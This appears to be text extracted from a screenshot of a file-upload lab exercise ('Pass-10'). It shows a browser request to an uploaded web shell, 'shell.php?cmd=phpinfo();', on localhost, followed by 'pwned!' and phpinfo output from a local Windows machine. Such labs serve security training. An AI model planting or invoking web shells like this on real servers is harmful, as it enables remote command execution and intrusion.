 localhost/UP/upload/shell.php?cmd=phpinfo();
120%
A
pwned!
PHP Version 5.3.29
php
Pass-10
Pwned!
System
Windows NT LAPTOP-BMM4RS33 6.2 build 9200 (Unknow Windows version Home
Premium Edition) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts"
"--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web"
"--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-sdk\oracle
\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared"
"--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual Directory
Support
disabled